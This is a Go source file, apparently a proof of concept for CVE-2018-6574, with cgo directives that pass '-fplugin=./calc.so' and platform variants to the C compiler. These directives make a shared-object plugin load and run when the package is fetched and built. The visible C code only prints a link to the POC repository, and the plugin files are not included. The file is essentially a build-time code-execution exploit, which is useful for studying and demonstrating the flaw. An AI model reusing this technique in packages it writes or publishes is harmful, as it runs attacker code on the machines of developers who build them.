 1 package main
2
3 /*
4 #cgo linux CFLAGS: -fplugin=./calc.so
5 #cgo freebsd CFLAGS: -fplugin=./calc.so
6 #cgo darwin CFLAGS: -fplugin=./calc_darwin.so
7 #cgo windows CFLAGS: -fplugin=./calc_win.so
8
9 void echo() {
10   printf("link: https://github.com/neargle/CVE-2018-6574-POC");
11 }
12
13 */
14 import "C"
15
16 func main() {
17         C.echo()
18         return
19 }